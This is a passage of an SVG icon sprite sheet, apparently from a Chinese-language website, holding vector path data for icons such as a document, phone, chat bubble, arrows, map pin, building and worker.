19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" 